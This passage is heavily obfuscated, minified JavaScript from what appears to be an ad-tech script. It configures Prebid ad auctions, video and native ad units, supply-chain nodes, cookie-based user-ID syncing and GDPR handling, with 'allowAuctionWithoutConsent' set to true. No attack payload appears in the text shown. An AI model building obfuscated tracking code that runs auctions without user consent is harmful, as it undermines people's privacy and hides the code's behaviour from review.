f(7005,"ET6A"),G):h[f(1932,"ET6A")](w,0,f(5363,"RRk\x26"),P)}return h[f(539,"tF#9")](I,1)},storageAllowed:!0,sendStandardTargeting:!0};t|=q.va[n];y|=q.Ga[n];v|=q.Ka[n];z|=q.Aa[n];d[f(3734,"AanF")](v,z)||(b.aa=0);for(p=D=0;p<l[f(3691,"RD)\x26")+"h"];p++)if(q.pa[n]==1||d[f(4076,"vKxO")](l[p][0],q.pa[n])&&l[p][1]>=q.Ma[n]){D=1;break}D&&(Z&&!q.N[n]||!Z&&!q.M[n]||r[f(1743,"sjiN")](F))}if(k)for(n=r[f(836,"OOkf")+"h"]-1;d[f(6638,"oa8d")](n,0);n--)D=r[n][f(3867,"kT54")+"r"],d[f(812,"X@Ar")](m[D],1)&&r[f(4543,
"jqVJ")+"e"](n,1),m[D]=1;if(r[f(3341,"PKSb")+"h"])if(d[f(4861,"PKSb")](d[f(6382,"YU5F")],f(6927,"XLt%")))for(n=d[f(6845,"\x26nVK")][f(2854,"^EKv")]("|"),q=0;;){switch(n[q++]){case "0":d[f(4046,"^EKv")](v,z)&&(C[f(3724,"xQao")]={context:z||b.l[f(4520,"kT54")+f(2222,"SZ9l")+f(6358,"aURy")]||b.l[f(4760,"3bEg")+"e"]||b.l[f(3555,"X@Ar")]?d[f(3945,"PrYt")]:d[f(3994,"^H[L")],playerSize:[l[0]],mimes:[f(2044,"PKSb")+f(6482,"fEdw")],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[f(5966,"\x26nVK")+
f(1658,"RRk\x26")+f(3862,"Q0Hp")+f(4780,"PrYt")],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "1":t&&(C[f(2899,"NXvi")+"r"]={sizes:l});continue;case "2":g[f(697,"xQao")](b);continue;case "3":e[f(803,"oa8d")](b.g);continue;case "4":c[f(4691,"^EKv")](b.J);continue;case "5":b.J={code:b.g,mediaTypes:C,bids:r};continue;case "6":y&&(f(4235,"og3M")+f(5095,"aURy"))[f(2253,"]eQq")+"Of"](location[f(6312,"]eQq")])&&(k=C[f(2245,"YU5F")+"e"]={sendTargetingKeys:!1,
ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},k[f(989,"f%VU")+f(4672,"kT54")+"l"]=d[f(6169,"aURy")]);continue}break}else{y=[0,0];for(K=d[f(6415,"\x260hU")](F[f(2524,"xQao")+"h"],1);d[f(4094,"sjiN")](E,0);A--)b=N[w],d[f(2130,"^EKv")](b[0],C[0])&&(y=b);D=y}}}else return b=X[B[f(1529,"[0[A")+f(1849,"\x26nVK")]]||1,h[f(964,"buQ1")](b&&b[f(3028,"sjiN")+f(6707,"AanF")+"r"]&&b[f(6829,"Q0Hp")]&&
b[f(5902,"aURy")]?b(y,K):h[f(798,"SZ9l")](b,F),1)}function Ka(b,c,g,e){var f=a,h={PuDnd:function(k,m){return d[a0p(4932,"]eQq")](k,m)},aZCyI:d[f(493,"kT54")],eqGGz:function(k,m,l,n,p){return d[f(2170,"oll%")](k,m,l,n,p)},MdtQC:function(k,m,l){return d[f(3115,"02k\x26")](k,m,l)},wRrzJ:f(2092,"tGin"),VPBOY:function(k,m){return d[f(4002,"vKxO")](k,m)},exsbP:d[f(4945,"]eQq")],icFDj:function(k,m){return d[f(5869,"RRk\x26")](k,m)},rnEaF:function(k,m){return k==m},gNNhP:function(k){return d[f(2339,"\x260hU")](k)},
ZVPrb:function(k,m){return d[f(5491,"kT54")](k,m)},jLsYk:d[f(1082,"3bEg")],rYTlj:function(k,m){return k<m},elZVC:function(k,m){return d[f(5421,"sjiN")](k,m)},Lljoi:d[f(1936,"0kNJ")],TOWlD:d[f(5567,"tF#9")],qtIun:d[f(4293,"NXvi")],UDkOu:d[f(1633,"mlG^")],lCroM:d[f(4602,"dAG7")],HyAjR:function(k,m,l,n){return d[f(4825,"^H[L")](k,m,l,n)},kiKtg:d[f(5244,"02k\x26")],ujMPr:d[f(4561,"sjiN")],tChRD:d[f(981,"^H[L")],AbHrk:f(384,"4Sn8")+"d",oMxGK:d[f(6492,"Q0Hp")],AFhiK:d[f(2273,"UftX")],bduAU:d[f(2628,"kT54")],
HgCSY:d[f(5864,"buQ1")],HswLx:f(4086,"Kp2P")+"id",MhCbg:d[f(3681,"xQao")],yJJuL:f(6366,"fEdw")};if(c[f(836,"OOkf")+"h"])try{cb?setTimeout(function(){h[f(2928,"buQ1")](h[f(6923,"PrYt")],h[f(3417,"xQao")])?(la.D=[],ba.G=[],e.jb=0,Ga.ba=1,ca.X&&Q(T.X),ea.X=0,b.R=0,H.g||(sa.g=f(5480,"og3M")+f(1404,"xQao")+f(3935,"Q0Hp")+fa.v),S[Ta.g]&&(zb[f(5404,"qwL7")+f(2832,"mlG^")+"it"](Hb.g),Ia[Ja.g]=0)):h[f(4301,"UftX")](Ka,b,c,g,e)},100):(cb=1,g.xa=0,setTimeout(function(){var k={Auybg:function(m,l,n){return m(l,
n)}};h[f(1509,"NXvi")]!==h[f(6029,"RD)\x26")]?B[f(764,"oll%")+f(2162,"oll%")+f(4690,"tGin")]?J[f(5195,"xQao")+f(1730,"AanF")+f(3171,"qZD@")][f(945,"vKxO")+f(910,"tGin")+"e"](f(5773,"RD)\x26")+f(4591,"aURy")+f(2509,"ET6A"),"*"):h[f(3530,"L!2J")](K,function(){k[f(1790,"^EKv")](W,U,H)},50):h[f(2581,"^EKv")](la,g)},Zb),L[f(6973,"sjiN")][f(803,"oa8d")](function(){var k={csNnC:function(t,v){return h[a0p(1007,"fEdw")](t,v)},ntVoH:function(t){return h[a0p(828,"OOkf")](t)},UgPOr:function(t,v){return t(v)}},
m,l,n=[],p={};try{for(m=0;h[f(4965,"X@Ar")](m,c[f(3078,"^EKv")+"h"]);m++)if(h[f(4383,"xQao")](h[f(607,"11f]")],f(2163,"qZD@")))J[f(5453,"buQ1")+f(534,"PKSb")+f(1140,"9SLy")+"ig"]=k[f(3905,"tF#9")](K[f(4843,"YU5F")+f(6640,"tGin")][f(6582,"SZ9l")+f(2904,"[0[A")](0,1),"{")?M[f(6458,"AanF")](E[f(2240,"qZD@")+f(3803,"og3M")])[f(6653,"RRk\x26")+f(1894,"SZ9l")]:A[f(4008,"mlG^")+f(1677,"YU5F")],W=1,k[f(5550,"02k\x26")](U);else{var q=c[m][f(5500,"dAG7")];for(l=0;h[f(5988,"Q0Hp")](l,q[f(921,"f%VU")+"h"]);l++)if(h[f(1719,
"02k\x26")](h[f(2133,"RRk\x26")],h[f(577,"mlG^")])){var r=q[l][f(926,"Q0Hp")+"r"];p[r]||(p[r]=1,n[f(5885,"[0[A")](r))}else aa(0,h[f(1675,"vKxO")],L)}L[f(2931,"ET6A")+f(567,"dAG7")+f(4687,"fEdw")]({bidders:n,config:{schain:{validation:h[f(6819,"OOkf")],config:{ver:h[f(3553,"Kp2P")],complete:1,nodes:[{asi:f(722,"qwL7")+f(3846,"xQao")+"m",sid:h[f(3409,"qZD@")],hp:1}]}}}})}catch(t){if(h[f(1184,"qwL7")](h[f(3490,"[0[A")],h[f(4671,"tGin")]))h[f(671,"vKxO")](w,0,h[f(6138,"tGin")],t);else{ba[f(4637,"mlG^")](e);
n=ca[f(2506,"^EKv")+f(5861,"AanF")+f(3666,"mlG^")+f(2836,"^EKv")+"t"]();l=l[f(3303,"aURy")+f(6337,"oll%")+"h"];for(T=ea;h[f(2109,"jqVJ")](!l,b);)l=H[f(5832,"4Sn8")+f(410,"LybC")+"h"],t=fa[f(4410,"\x260hU")+f(6550,"jqVJ")];S.S=l;Ta[f(6837,"NXvi")+"m"]&&zb[f(4940,"Q0Hp")]({top:m[f(6253,"oa8d")],bottom:Ia[f(3398,"qZD@")+"m"],ja:r[ha],S:l,element:ka})}}m={schain:{validation:f(2338,"tGin")+"t",config:{ver:h[f(6677,"OOkf")],complete:1,nodes:[{asi:h[f(6685,"^H[L")],sid:h[f(5383,"kT54")],hp:1}]}},site:{page:sc},
priceGranularity:kb,currency:{adServerCurrency:h[f(4312,"Q0Hp")],defaultRates:{USD:{EUR:.850774,GBP:.740768,TRY:43.3449,RUB:76}}},debugging:{enabled:rc},debug:rc,rubicon:{singleRequest:!1,rendererConfig:{align:h[f(3529,"Q0Hp")],position:h[f(745,"PKSb")],closeButton:!0,label:h[f(4395,"L!2J")],collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:h[f(4134,"jqVJ")],storage:{type:h[f(4867,"PKSb")],name:f(5605,"RD)\x26")+f(4327,"AanF"),expires:360},params:{syncTime:86400}},
{name:h[f(761,"kT54")],storage:{type:h[f(1341,"ET6A")],name:h[f(6192,"tF#9")],expires:365}}],filterSettings:{all:{bidders:"*",filter:f(6468,"3bEg")+"de"}},iframeEnabled:!0},allowActivities:{syncUser:ha,enrichEids:ha,transmitEids:ha,fetchBids:ha,accessDevice:ha,enrichUfpd:ha,reportAnalytics:ha,transmitPreciseGeo:ha,transmitTid:ha,transmitUfpd:ha},enableTIDs:!0,deviceAccess:!0,cache:{url:h[f(5048,"4Sn8")]}};rb&&(ac={cmpApi:h[f(3877,"w9EZ")],timeout:1E3,defaultGdprScope:!0,gdprApplies:rb,allowAuctionWithoutConsent:!0},
m[f(6513,"NXvi")+f(4228,"4Sn8")+f(1742,"qZD@")+"nt"]={gdpr:ac});L[f(6479,"ET6A")+f(4922,"f%VU")](c);L[f(1751,"sjiN")+f(5934,"[0[A")](m);L[f(3285,"dAG7")+f(2011,"og3M")+"s"]({bidsBackHandler:function(){k[f(3710,"^EKv")](la,g)},timeout:Yb,adUnitCodes:e});Yb+=500;Zb+=500}))}catch(k){d[f(4069,"RRk\x26")](d[f(4310,"vKxO")],d[f(5472,"qZD@")])?(d[f(2355,"XLt%")](J[f(736,"dAG7")+"Of"](K[M]),0)&&E[f(6319,"11f]")](A[W]),U=[]):w(0,f(820,"PrYt"),k)}}function ua(b){var c=a;d[c(1875,"^H[L")](M,d[c(5826,"^H[L")](d[c(5084,
"dAG7")],b.v),0,0,0)}function La(){var b=a;if(d[b(3885,"oa8d")](d[b(4803,"Q0Hp")],d[b(4162,"qZD@")])){var c=M[b(3875,"Q0Hp")+b(4256,"jqVJ")][0];E.i=A;d[b(1917,"SZ9l")](W,U)&&H(Y,N,w[b(2712,"4Sn8")],c?c[b(702,"Kp2P")]:0,5,0)}else{c=[];for(var g=[],e=[],f=0,h,k,m,l;wa[b(836,"OOkf")+"h"];)if(k=wa[b(1003,"[0[A")](),k.H&&k.ba)try{k.qa&&(d[b(3636,"XLt%")](clearTimeout,k.qa),k.qa=0),m=k.o,h=k.u,d[b(5387,"X@Ar")](m,1)&&k.C&&(f++,d[b(6851,"Q0Hp")](Da,k),k.ya&&d[b(6952,"vKxO")](k.ya[b(4268,"w9EZ")][b(5761,
"YU5F")+"ay"],b(2349,"11f]"))&&(w(k,d[b(2314,"Kp2P")]),k.ya[b(4130,"og3M")][b(4701,"X@Ar")+"ay"]=""),k.ba=0,d[b(6250,"tGin")](h,3)&&k.U&&Wa(k,c,g,e),k.J&&k.J[b(889,"[0[A")]&&!k.J[b(2077,"02k\x26")][b(1769,"h2*j")+"h"]&&(k.J=0),k.hb&&d[b(371,"ET6A")](H,k.i,d[b(3949,"sjiN")](k.eb,d[b(3049,"xQao")])),k.ia&&!k.I&&(l=d[b(1025,"ET6A")](k.g,d[b(3282,"0kNJ")]),k.F[b(1701,"AanF")+b(3104,"qZD@")]=X(l,k.j,k.m,""),d[b(4361,"4Sn8")](U,l,function(n,p){bb(k,n,p,0)}),h=0),k.J&&ua(k),k.J||(d[b(2566,"9SLy")](h,3)&&
ma(k,8,1),h==5&&(d[b(3782,"LybC")](ua,k),d[b(1590,"qZD@")](va,k)),d[b(5890,"f%VU")](h,4)&&(d[b(4742,"aURy")](ua,k),d[b(4992,"0kNJ")](Aa,k))))}catch(n){d[b(747,"qwL7")](w,0,b(5420,"^EKv"),n)}d[b(2674,"UftX")](Ka,0,c,g,e);wa[b(426,"]eQq")+"h"]&&f&&(d[b(3593,"YU5F")](setTimeout,La,qc),qc+=10);f&&d[b(1738,"!ygt")](setTimeout,nb,2E3)}}function qa(b,c,g){var e=a,f={bwGBx:function(q,r){return q>r},fVwMV:function(q,r,t){return q(r,t)},eTfAp:function(q,r){return d[a0p(3907,"qZD@")](q,r)},hISSg:function(q,
r){return q(r)},xFdqQ:function(q,r){return q<r},MWRmb:function(q){return d[a0p(853,"L!2J")](q)}};if(d[e(6459,"fEdw")](d[e(4202,"[0[A")],d[e(5066,"Kp2P")])){var h=0;if(dc||A[e(7031,"oa8d")+e(2463,"[0[A")+e(3318,"oll%")+"g"])b.H|=Z&&b.N||!Z&&b.M,dc=1;if(b.H&&b.ba&&d[e(1223,"02k\x26")](b.o,2))if(d[e(4846,"Q0Hp")](d[e(6796,"kT54")],e(1808,"oa8d")))U=H[e(378,"sjiN")+"s"],Y&&f[e(655,"0kNJ")](N,500)?f[e(5352,"^EKv")](w,la,999):!ba||(f[e(457,"[0[A")](h[e(626,"^H[L")+e(1440,"9SLy")],4)||f[e(2637,"X@Ar")](l,
200)&&ca!=404)&&m||f[e(1919,"RRk\x26")](T,ea);else{if(d[e(6718,"RD)\x26")](b.o,2))b.C=b.C||B[e(4466,"h2*j")];else if(d[e(3E3,"xQao")](b.o,1)&&b.W[e(5721,"!ygt")+"h"]&&!b.C)try{if(d[e(1547,"OOkf")](d[e(6859,"qwL7")],d[e(6421,"buQ1")])){var k=1E6,m,l=B[e(3562,"RRk\x26")+e(2609,"tGin")+e(5967,"RD)\x26")+"l"](b.W);if(d[e(658,"3bEg")](l[e(2823,"XLt%")+"h"],0))for(m=0;d[e(1651,"PrYt")](m,l[e(426,"]eQq")+"h"]);m++){var n=l[m][e(6427,"PKSb")+e(6137,"^H[L")+e(6062,"xQao")+e(4899,"f%VU")+"t"]()[e(4763,"Kp2P")];
d[e(1765,"Kp2P")](n,k)&&(k=n,b.C=l[m],Jc++)}}else f[e(5631,"!ygt")](L++,10)&&(w=1,f[e(1065,"oa8d")](X))}catch(q){w(b,e(6289,"fEdw")+b.W,q)}b.C&&(d[e(3347,"og3M")](c,ka)&&(h=d[e(622,"\x260hU")](b.C[e(1665,"RD)\x26")+e(6841,"L!2J")+e(4616,"]eQq")+e(1711,"qwL7")+"t"]()[e(6342,"^H[L")],A[e(6339,"^H[L")+"lY"]||0)),!ka||h<=ka)&&(wa[e(3955,"PrYt")](b),g&&d[e(4246,"xQao")](setTimeout,La,1))}}else for(b=d[e(624,"mlG^")][e(3225,"11f]")]("|"),c=0;;){switch(b[c++]){case "0":k=W[e(1589,"LybC")](k[e(5072,"!ygt")+
e(3433,"sjiN")+"ht"],k[e(6980,"X@Ar")+e(1836,"oa8d")+"ht"],p[e(4262,"vKxO")+e(681,"aURy")+"ht"],p[e(4674,"RD)\x26")+e(4856,"^H[L")+"ht"],p[e(4937,"Q0Hp")+e(5272,"Kp2P")+"ht"]);continue;case "1":h=(h=h?h[e(3634,"aURy")+e(2256,"SZ9l")+e(2615,"LybC")+e(3722,"vKxO")+"t"]():0)?U[e(1071,"ET6A")][e(5334,"LybC")+e(3765,"^EKv")]+h[e(5232,"!ygt")]:0;continue;case "2":h=M.i;k=E[e(2919,"11f]")];var p=A[e(869,"YU5F")+e(6026,"tF#9")+e(5714,"02k\x26")];continue;case "3":p||(d[e(2365,"kT54")](H,Y,d[e(3301,"buQ1")](d[e(2361,
"02k\x26")](d[e(5438,"]eQq")](d[e(4354,"ET6A")](d[e(4673,"11f]")](e(2555,"mlG^")+e(1192,"w9EZ")+e(5076,"jqVJ")+N.B," "),h)," "),k)+" ",p)),w.i[e(3952,"jqVJ")][e(5756,"SZ9l")+"ay"]=d[e(3136,"SZ9l")]);continue;case "4":return p;case "5":p=d[e(443,"w9EZ")](k-h,200);continue}break}}function Xa(b,c){var g=a,e={VzHzb:d[g(513,"h2*j")],ZQpHp:function(m){return d[g(2190,"3bEg")](m)},aXMzW:function(m,l,n,p){return d[g(5666,"sjiN")](m,l,n,p)},XGovR:d[g(4929,"fEdw")],Fbgbh:function(m,l){return d[g(6833,"X@Ar")](m,
l)},NFlfQ:function(m,l,n,p){return m(l,n,p)},nwZiM:d[g(3943,"!ygt")],PgZxS:function(m,l){return d[g(3696,"XLt%")](m,l)},dnrNX:function(m,l,n){return d[g(4336,"PrYt")](m,l,n)}};try{if(d[g(4437,"OOkf")](d[g(3667,"UftX")],d[g(1116,"f%VU")])){var f;if(d[g(1005,"Q0Hp")](typeof Y,d[g(503,"mlG^")])||N===null)return w;for(f=0;d[g(2584,"oll%")](f,la[g(4653,"4Sn8")+"h"]);f++){var h=d[g(5863,"OOkf")]("",f),k=d[g(3847,"XLt%")](S,!f);d[g(1806,"sjiN")](h,Ta)&&(zb[h[f]]=k?Ia[Ja[f]]:d[g(3071,"RD)\x26")](ha,ka,E[f],
0),delete wa[h])}return fa}d[g(1096,"XLt%")](c,Bc)&&(Cc&&d[g(3727,"4Sn8")](clearTimeout,Cc),Cc=d[g(5840,"OOkf")](setTimeout,function(){if(d[g(2956,"og3M")](d[g(546,"XLt%")],d[g(6493,"Q0Hp")]))N=1,d[g(3635,"dAG7")](aa);else for(var m=(g(3966,"!ygt")+g(4550,"PrYt")+g(3426,"\x26nVK"))[g(4747,"f%VU")]("|"),l=0;;){switch(m[l++]){case "0":Ia=Ja(ha,e[g(1103,"Kp2P")],e[g(6876,"f%VU")](ka));continue;case "1":c=e[g(2540,"tF#9")](Z,wb,e[g(5566,"XLt%")],ja);continue;case "2":va=T(oa,g(2596,"[0[A")+g(1604,"[0[A")+
g(6792,"aURy"),e[g(1076,"XLt%")](Aa,"x")+ta);continue;case "3":Ba=e[g(6659,"oll%")](Fa,Ca,g(1709,"mlG^")+"H]",Na)[g(5870,"!ygt")+"ce"](g(2631,"tGin")+g(3145,"LybC"),Ea);continue;case "4":E=wa(pa,g(5514,"RRk\x26")+g(4694,"vKxO"),M);continue;case "5":return ab=e[g(3853,"[0[A")](hb,ib,g(6252,"og3M")+g(1872,"qwL7")+g(383,"tF#9"),Qa.v);case "6":bb=e[g(975,"4Sn8")](V,ia,g(794,"qwL7")+g(2721,"mlG^"),ma);continue;case "7":gb=na(S,e[g(3011,"PrYt")],ra());continue}break}},1E3))}catch(m){d[g(1637,"11f]")](g(4573,
"\x26nVK"),g(3443,"11f]"))?(k={fnMTR:function(l,n){return e[g(4916,"XLt%")](l,n)}},B(J.sa),K.sa=e[g(6864,"h2*j")](M,function(){k[g(3995,"qZD@")](W,U)},50)):w(0,g(6746,"]eQq"),m)}}function vb(b,c,g,e){var f=a;return d[f(5546,"f%VU")](b,g)?d[f(5596,"buQ1")](c,g):e>=b}function xb(){var b=a,c={xaVQq:function(fb,Nb){return d[a0p(5973,"AanF")](fb,Nb)},xgDvy:function(fb,Nb,Dc,Ec){return d[a0p(1357,"mlG^")](fb,Nb,Dc,Ec)},FBXQt:function(fb,Nb,Dc,Ec,Wc){return d[a0p(6749,"tGin")](fb,Nb,Dc,Ec,Wc)},UOSJW:d[b(1046,
"\x260hU")],nNQrn:b(5108,"tF#9")+b(6676,"qZD@")+"m_"};if(d[b(6692,"oa8d")](d[b(2134,"3bEg")],d[b(6860,"[0[A")])){var g,e,f,h=Nc;try{for(Nc=[],e=0;e<h[b(2723,"Kp2P")+"h"];e++){var k=h[e],m=k[b(4762,"oll%")+b(6611,"og3M")],l=k[b(4268,"w9EZ")],n=B[b(2532,"3bEg")+b(3184,"UftX")+b(5749,"og3M")+"l"](m);for(f=0;n&&d[b(6425,"w9EZ")](f,n[b(3172,"w9EZ")+"h"]);f++){var p=n[f];if(!p.Ya){p.Ya=1;var q=d[b(638,"vKxO")](T,p[b(6696,"tGin")+b(7016,"PKSb")],d[b(2213,"jqVJ")],"\n"),r;if(!(r=q[b(5431,"^EKv")+"Of"]("\x3c")==
-1||k[b(723,"02k\x26")]))a:if(d[b(6408,"X@Ar")]!==d[b(4617,"YU5F")]){for(var t=0;c[b(2018,"Q0Hp")](t,w[b(3882,"Q0Hp")+"h"]);t++)c[b(916,"f%VU")](X,B[t],1,0);ic()}else{t=void 0;var v=p,z=k[b(2772,"RRk\x26")+"e"];if(z)if(d[b(3969,"Kp2P")]===d[b(1945,"jqVJ")]){var y=f.fa||V.A,C;t=[];v=[];var O=[],F=[],D=0,I;for(C=0;d[b(6321,"Kp2P")](C,ia[b(3403,"og3M")+"h"]);C++){var G=Xa[C];if(G.H)for(var u=d[b(4892,"h2*j")][b(4264,"02k\x26")]("|"),x=0;;){switch(u[x++]){case "0":var P=nb,R=aa.D,da=G,xa=ob.G,eb=G.Y,
Eb=0;continue;case "1":if(d[b(2187,"fEdw")](d[b(1852,"SZ9l")](da,xa),1))var ya=1;else{for(R=0;d[b(3672,"w9EZ")](R,y[b(6090,"ET6A")+"h"]);R++)P=y[R][0],ya=y[R][1],P==da&&d[b(5160,"og3M")](ya,xa)?eb=1:d[b(6115,"L!2J")](da,P)&&d[b(4386,"02k\x26")](xa,ya)&&(Eb=2);ya=eb?eb:Eb}continue;case "2":for(ya=0;d[b(6424,"PKSb")](ya,R[b(3249,"aURy")+"h"]);ya++)if(R[ya]==da.u)if(d[b(713,"]eQq")](da.u,4))if(xa)for(I=0;I<xa[b(1365,"X@Ar")+"h"];I++)d[b(1965,"0kNJ")](xa[ya],eb)&&(Eb=1);else d[b(2246,"9SLy")](Ra,P,b(5825,
"h2*j")+b(2527,"^EKv")+":"+eb);else Eb=1;continue;case "3":if(G.La||d[b(4943,"oll%")](Fc,3)&&d[b(1663,"h2*j")](Fc,4)&&Fc!=6)G=I?F:d[b(1360,"AanF")](ya,1)?t:d[b(815,"xQao")](ya,2)?v:F,G[b(6525,"!ygt")](C);continue;case "4":xa=G.m;continue;case "5":var Fc=db.ea;continue;case "6":da=G.j;continue;case "7":I=Eb||!Ha.aa&&d[b(6047,"SZ9l")](G.u,6);continue;case "8":Eb=eb=0;continue}break}}t[b(426,"]eQq")+"h"]||(t=v);t[b(3582,"3bEg")+"h"]||(t=O);t[b(1911,"mlG^")+"h"]&&(G=d[b(3606,"buQ1")](S,t[b(3249,"aURy")+
"h"]),D=ra[t[G]],va[b(5478,"dAG7")+"e"](t[G],1),d[b(1154,"tGin")](T,D,d[b(2520,"X@Ar")]+d[b(5412,"jqVJ")](oa,Aa)));(y=D)?(d[b(6254,"L!2J")](ta,Ba,d[b(2761,"XLt%")](d[b(5475,"oa8d")](d[b(4231,"aURy")](d[b(956,"PrYt")](d[b(3888,"9SLy")](d[b(4609,"sjiN")](b(3939,"OOkf")+b(2645,"w9EZ")+b(3454,"fEdw")+b(3678,"^H[L")+b(5661,"[0[A"),y.B)+(b(463,"X@Ar")+b(7025,"Kp2P")+b(1339,"PKSb")+b(1058,"02k\x26")+b(3900,"\x260hU")+"e:")+Fa,b(3806,"oll%")+b(1854,"og3M")+b(4339,"[0[A")+b(5698,"\x26nVK")),Ca[b(4620,"h2*j")+
b(6437,"UftX")](y.A)),b(996,"tGin")),y.j),"x")+y.m),y.fa=Na.A,d[b(4908,"!ygt")](y.j,1)&&(y.j=Ea.j,y.m=ab.m,y.A=hb.A),y.B=ib.B,y.W=Qa.W,y.C=ma.C,y.F=Va.F,y.i=Da.i,y.g=Pa.g,y.aa=V.aa,y.ea=za.ea,y.o=Ya.o,y.D=Ma.D,y.G=$a.G,y.D[b(4940,"Q0Hp")](y.u),y.G[b(5380,"kT54")](y.Y),Oa[b(5558,"og3M")](y),Za(y,d[b(796,"w9EZ")](d[b(1472,"tF#9")],Wa.B)),d[b(3132,"buQ1")](Ka,y,0,1)):d[b(4575,"11f]")](ua,La?qa.Sa:0)}else{var ic=v[b(3445,"aURy")+b(5683,"h2*j")];for(t=0;d[b(5519,"oa8d")](t,ic[b(1259,"RRk\x26")+"h"]);t++)if(!z[ic[t][b(5137,
"Kp2P")+"me"]]){w(0,d[b(6031,"tGin")](b(4121,"4Sn8")+"g\x3d",ic[t][b(3314,"02k\x26")+"me"]));r=0;break a}r=1}else r=0}if(r){w(0,d[b(3197,"dAG7")],0);p[b(1307,"02k\x26")+b(3971,"X@Ar")]=d[b(1990,"ET6A")](T,q,"\n",d[b(1364,"4Sn8")]);var Gc=p[b(3511,"SZ9l")+b(5683,"h2*j")];for(g=0;d[b(3669,"YU5F")](g,Gc[b(836,"OOkf")+"h"]);g++)if(d[b(3421,"\x26nVK")](b(2912,"Q0Hp"),d[b(963,"oa8d")])){var ub=Gc[g];d[b(2337,"NXvi")](ub[b(1648,"\x26nVK")+"me"],"P")&&(ub.id||(ub.id=d[b(1773,"SZ9l")](d[b(3108,"X@Ar")],d[b(3937,
"OOkf")](S,1E9))),l&&(ub[b(957,"SZ9l")][b(4608,"mlG^")+"xt"]=l),ea[b(3855,"tGin")](d[b(1976,"PKSb")]("#",ub.id)),Hc&&Hc[b(4637,"mlG^")](d[b(5995,"og3M")]("#",ub.id)))}else z="0"}else w(0,d[b(3087,"vKxO")],0)}}}}catch(fb){d[b(1975,"qwL7")](w,0,b(1681,"\x260hU"),fb)}}else{K=c[b(2478,"sjiN")](ub,E,c[b(1692,"jqVJ")],A,W);try{N[b(1373,"X@Ar")+b(4329,"]eQq")+"ge"][b(2821,"buQ1")+"em"](c[b(930,"oll%")]+w.v,Gc[b(2479,"\x26nVK")]())}catch(fb){}}}function Ib(b){var c=a,g={YjmIL:function(r,t){return d[a0p(6277,
"fEdw")](r,t)},BqMTA:function(r,t){return r>t},BOayt:function(r,t){return r+t},gfJZZ:c(609,"f%VU"),PFJfC:function(r,t){return d[c(6449,"11f]")](r,t)},uYaaS:function(r,t,v,z,y,C,O,F,D,I){return r(t,v,z,y,C,O,F,D,I)},ahjXq:function(r,t,v,z,y){return r(t,v,z,y)},pgzFB:function(r,t){return r(t)},KvbHn:function(r,t,v){return d[c(3629,"oll%")](r,t,v)},PsjjG:function(r,t,v,z){return d[c(5079,"4Sn8")](r,t,v,z)}},e,f,h,k,m,l,n,p,q=b[c(4452,"]eQq")]();Db&&d[c(933,"3bEg")](setTimeout,function(){for(l=0;g[c(2045,
"^EKv")](l,q[c(2458,"UftX")+"h"]);l++)if(p=q[l],Db&&g[c(2496,"qZD@")](p.S,299)&&g[c(698,"NXvi")](p[c(3288,"xQao")],1*K)&&p.S>pb/2)for(n=0;g[c(2601,"PKSb")](n,pa[c(5408,"\x26nVK")+"h"]);n++)if((h=pa[n])&&h[0].na&&h[6]){e=S(1E9);h=g[c(2837,"^EKv")](g[c(5118,"\x26nVK")],e);k=p.S;m=Math[c(2811,"SZ9l")](g[c(5196,"og3M")](k,3)/4,300);f=g[c(621,"PKSb")](Na,h,h,"",k,m,6,3,[],[]);f.T=1;f.Ca=1;f.g=h;g[c(5176,"X@Ar")](Oa,f,h[6],h[7],0)&&(f.C=p[c(2443,"PrYt")+"nt"],f.Z=f.K=Db=0,f.U=f.aa=1,g[c(2169,"qwL7")](Da,
f),g[c(6235,"AanF")](w,f,g[c(2075,"L!2J")](g[c(3075,"PKSb")](g[c(4040,"X@Ar")](c(1550,"3bEg")+p[c(1717,"PrYt")]+(c(3265,"ET6A")+"h "),k)," "),f.u)),g[c(780,"oa8d")](qa,f,0,1));break}},3E3)}function mb(b,c,g,e){var f=a;for(g=b[f(2239,"11f]")+"h"];g;)c=d[f(509,"w9EZ")](Math[f(5771,"NXvi")+"m"]()*d[f(5513,"jqVJ")](--g,1),0),e=b[g],b[g]=b[c],b[c]=e}function yb(){var b=a,c={NuDLx:d[b(2960,"^H[L")],qTEVa:function(u,x){return u&&x},iKwHc:function(u,x,P){return d[b(1680,"11f]")](u,x,P)},Mpczf:function(u,
x){return d[b(1907,"0kNJ")](u,x)},BHNfL:function(u,x){return u+x},QRnIf:d[b(3222,"oll%")],slHTR:function(u,x,P,R,da){return d[b(4905,"jqVJ")](u,x,P,R,da)},GFSwU:b(2518,"OOkf")+b(4144,"mlG^")+b(5159,"]eQq")+b(2962,"xQao")+b(6778,"UftX")+b(6849,"oa8d")+b(2705,"[0[A")+b(2618,"xQao")+b(2300,"NXvi")+b(6073,"11f]")+b(2801,"9SLy")+b(6098,"qZD@"),RdsKe:function(u,x){return d[b(2843,"^EKv")](u,x)},LPIgI:function(u,x,P,R,da){return d[b(5314,"AanF")](u,x,P,R,da)},qqIbR:function(u,x){return u+x},siBYp:function(u,
x){return u+x},PWMmI:d[b(5726,"fEdw")],pZExb:function(u,x){return d[b(1687,"jqVJ")](u,x)},Kjsau:function(u,x){return d[b(1426,"3bEg")](u,x)},JCtvX:function(u,x){return d[b(5178,"0kNJ")](u,x)},WuUCc:d[b(467,"qZD@")],keBic:d[b(6691,"!ygt")],dOPOp:function(u,x){return d[b(2408,"PKSb")](u,x)},cPZtm:function(u,x){return d[b(4909,"buQ1")](u,x)},sPDMa:d[b(6730,"qwL7")]};if(b(2396,"^EKv")===d[b(6657,"02k\x26")]){var g=[],e=0,f=[],h=[],k=[],m,l=[];d[b(2770,"02k\x26")](xb);for(m=0;d[b(787,"SZ9l")](m,ja[b(1365,
